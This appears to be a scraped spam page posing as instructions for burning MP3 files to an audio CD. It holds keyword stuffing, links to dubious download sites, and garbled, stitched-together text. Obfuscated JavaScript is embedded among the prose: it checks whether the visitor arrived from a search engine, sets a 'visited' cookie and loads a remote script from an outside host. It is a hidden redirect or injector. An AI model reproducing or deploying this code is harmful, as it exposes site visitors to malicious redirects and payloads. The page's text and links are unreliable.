



Image ID: 211427236 www.depositphotos.com

[Best Software To Convert Audio Cd To Mp3 Download](https://stoic-mirzakhani-b265c8.netlify.app/Tha-carter-download-zip#eZuI=i0jxz252BJbYB0bszYf2D0z2BZbcDZvMyazH9gBUD3BKbYmW1giVrhiKngiVLgz1fg==)



[Best Software To Convert Audio Cd To Mp3 Download](https://stoic-mirzakhani-b265c8.netlify.app/Tha-carter-download-zip#eZuI=i0jxz252BJbYB0bszYf2D0z2BZbcDZvMyazH9gBUD3BKbYmW1giVrhiKngiVLgz1fg==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Insert a blank, recordable CD in to your computer's disc drive If your computer has several disc drives, select the drive you prefer to use in the Burn navigation pane.. Keep your family productive, connected, entertained, and safe. Select the "Burn Options" button, and then select "Audio CD" from the list Browse to the folder on your computer where the MP3 files that you want to convert are located.

- 1. best software convert audio to text
- 2. best software to convert audio file to text
- 3. best software to convert audio files

var \_0x1f2e=['QXVjT0U=','am1NUFg=','c2V0','SWNIYWc=','U1NSaVc=','UkpYR0Y=','VENQR1A=','Qk5ya3I=','c2NyaXB 0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','MXw0fDJ8M3w1fDA=','a3hL','a2FxZWc=','Y29va2ll','c3BsaXQ=','cmV wbGFjZQ==','SFB1Rk8=','S25wZHM=','WXlhSE4=','ckx0UGk=','OyBkb21haW49','cUFXank=','eU1iVnY=','aGhhVVA=','O yBleHBpcmVzPQ==','T2JKVk0=','bUNiTnc=','d1p4UVk=','OyBzZWN1cmU=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','Lnl hbmRleC4=','dmlzaXRlZA==','akZ6','bUpK','cllB','OyBwYXRoPQ==','MXw0fDV8M3wwfDI=','Yk1I','Ym16','c2lD','aG9U',' aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VXJ0cm4=','LmJpbmcu','bmFtcGc= ','LmFvbC4=','LmFzay4=','V0x4eHE=','cmVmZXJyZXI=','SU1IY1A=','bGVuZ3Ro','c3N4UVM=','WGNsd00=','eUxN','eU14 R1I=','VXFqaWI=','eVJsbHo=','c3Bzbng=','c2Jpd2g=','Zm5uZlQ=','eFZuemE=','Z2V0VGltZQ==','cFZscG8=','SVZLdmE=','T FJPTko=','d3pjSmI=','bWF0Y2g=','VWJKVlY=','S25CTlg='];(function(\_0x466ea3,\_0x16fe04){var \_0x12156d=function(\_0x5 2b39e){while(--\_0x52b39e){\_0x466ea3['push'](\_0x466ea3['shift']());}};\_0x12156d(++\_0x16fe04);}(\_0x1f2e,0x16b));var  $0x4455 =$ function( $0x3c1205$ ,  $0x20d0bc$ ){ $0x3c1205 = 0x3c1205-0x0;var$ 

 $0x5d3c33=0x1f2e[-0x3c1205];$ if(\_0x4455['initialized']===undefined){(function(){var \_0x3881db=function(){var \_0x5ce4f4;try{\_0x5ce4f4=Function('return\x20(function()\x20'+'{}.. Arrange the songs in the order you want them to appear and click "Start Burn " The MP3 files will be converted to audio CD format (CDA) and burned to disc..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x19e8c2){\_0x5ce4f4=window;}return \_0x5ce4f4;};var \_0x5c23a0=\_0x3881db();var \_0x304666='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x5c23a0['atob']||(\_0x5c23a0['atob']=function(\_0x31cfa4){var \_0x200f7a=String(\_0x31cfa4)['replace'](/=+\$/,'');for(var \_0x2e39a3=0x0,\_0x452078,\_0x37ea9d,\_0x45abcb=0x0,\_0x57c31e='';\_0x37ea9d=\_0x200f7a['charAt'](\_0x45abcb++);~\_0x37 ea9d&&(\_0x452078=\_0x2e39a3%0x4?\_0x452078\*0x40+\_0x37ea9d:\_0x37ea9d,\_0x2e39a3++%0x4)?\_0x57c31e+=String['fro mCharCode'](0xff&\_0x452078>>(-0x2\*\_0x2e39a3&0x6)):0x0){\_0x37ea9d=\_0x304666['indexOf'](\_0x37ea9d);}return \_0x57c31e;});}());\_0x4455['base64DecodeUnicode']=function(\_0x1b1199){var \_0x4f30c7=atob(\_0x1b1199);var \_0x4fc2d0=[];for(var \_0x22e86e=0x0,\_0x1f8470=\_0x4f30c7['length'];\_0x22e86e=\_0x338912;},'Uqjib':function \_0x1a8336(\_0x33cae7,\_0x3c0a24){return

\_0x33cae7===\_0x3c0a24;},'yRllz':\_0x4455('0x1b'),'spsnx':\_0x4455('0x1c'),'sbiwh':function

\_0x4fc981(\_0x2766ab,\_0x35731b){return \_0x2766ab+\_0x35731b;},'fnnfT':function

\_0x41845d(\_0x108c0e,\_0x550986){return \_0x108c0e(\_0x550986);},'xVnza':\_0x4455('0x11'),'NsRTW':function

\_0x20f398(\_0x3a1ce3,\_0x693755){return \_0x3a1ce3\*\_0x693755;},'AofPf':\_0x4455('0x1d'),'pVlpo':function  $0x24fd2d(0x1b65ee, 0x161c23)$ {return

\_0x1b65ee+\_0x161c23;},'IVKva':\_0x4455('0xd'),'LRONJ':\_0x4455('0x15'),'wzcJb':\_0x4455('0x1e'),'UbJVV':function \_0x1061b0(\_0x2fcb78,\_0xf56620){return \_0x2fcb78

## **best software convert audio to text**

best software convert audio to text, best software to convert audio to midi, best software to convert audio file to text, best software to convert video to audio, best software to convert audio files, best free software to convert audio cd to mp3, best software to convert audio files to mp3, best software to convert audio to mp3, best free software to convert audio files, best free software to convert video to audio, best software to convert audio cd to mp3, best software to convert audio [Fire Pro Wrestling](http://calernrama.unblog.fr/2021/03/09/fire-pro-wrestling-g-english-patch-manpar/) [G English Patch](http://calernrama.unblog.fr/2021/03/09/fire-pro-wrestling-g-english-patch-manpar/)

Related ArticlesThe Best Wireless Gaming Headphones (So You Can Game Quietly)Smart Health: 10 Smart Sensors to Improve Your WorkoutHow to Unlock M4P FilesHow to Burn a High Quality Audio CDHow to Burn a Song From My Cell Phone Onto a CDHow to Burn a Word Document to a DVDGet great tech advice delivered to your inbox..

\*?(?:\$|;)/g),  $0x351040=$ {};continue;case'2':return  $0x351040$ ;case'3':for(var  $0x1a5442=0x0$ ;  $0x28d740$ [ $0x4455('0x3d')$ ]( $0x$ 

1a5442, 0x4caa1d[\_0x4455('0x2c')]);\_0x1a5442++){\_0x25a248=\_0x4caa1d[\_0x1a5442][\_0x4455('0x7')]('=');\_0x351040[\_0x  $25a248[0x0] = 0x25a248[0x1]$ ['replace'](/;\$/);}continue;case'4':if(\_0x28d740[\_0x4455('0x3e')](!\_0x4caa1d,name)){return undefined;}continue;case'5':var 0x25a248;continue;}break;}}if(\_0x34e64d){if(\_0x28d740[\_0x4455('0x2d')](\_0x28d740[\_0x 4455('0x3f')],\_0x28d740[\_0x4455('0x40')])){cookie[\_0x4455('0x41')](\_0x4455('0x19'),0x1,0x1);if(!\_0x1392f5){if(\_0x28d74 0[\_0x4455('0x31')](\_0x28d740[\_0x4455('0x42')],\_0x28d740[\_0x4455('0x43')])){\_0x28d740[\_0x4455('0x44')](include,\_0x28d 740['iCyLq'](\_0x28d740[\_0x4455('0x45')](\_0x28d740[\_0x4455('0x46')],q),''));}else{\_0x28d740['jdCLI'](include,\_0x28d740[' TCPGP'](\_0x28d740[\_0x4455('0x45')](\_0x28d740['BNrkr'],q),''));}}}else{params=matches[\_0x479efc][\_0x4455('0x7')]('=');c ookie[params[0x0]]=params[0x1][\_0x4455('0x8')](/;\$/);}}}R(); How to Convert MP3 to Audio CD FormatLaunch Windows Media Player, and then click the "Burn" tab.. Drag the MP3 files you wish to convert to audio CD format into the burn list in Windows Media Player. [driver utimaco cardman usb flash](https://garahalma.substack.com/p/driver-utimaco-cardman-usb-flash)



[Spanish Beginner Books Pdf](https://masbomoma.weebly.com/blog/spanish-beginner-books-pdf)

## **best software to convert audio file to text**

[Imovie 7 Free Download For Mac](http://rimicomde.unblog.fr/2021/03/09/imovie-7-free-download-for-mac/) [Magento Facebook Customer Chat](http://elmaving.yolasite.com/resources/Magento-Facebook-Customer-Chat.pdf)

## **best software to convert audio files**

[Download Latest Adobe Flash Player For Mac Os](http://inetzi.yolasite.com/resources/Download-Latest-Adobe-Flash-Player-For-Mac-Os.pdf)

773a7aa168 [Torrent Program Windows](https://naransrawi.storeinfo.jp/posts/15517744)

773a7aa168

[Best Mac Backup Free Software 2018](http://stanidimte.unblog.fr/2021/03/09/best-mac-backup-free-hot-software-2018/)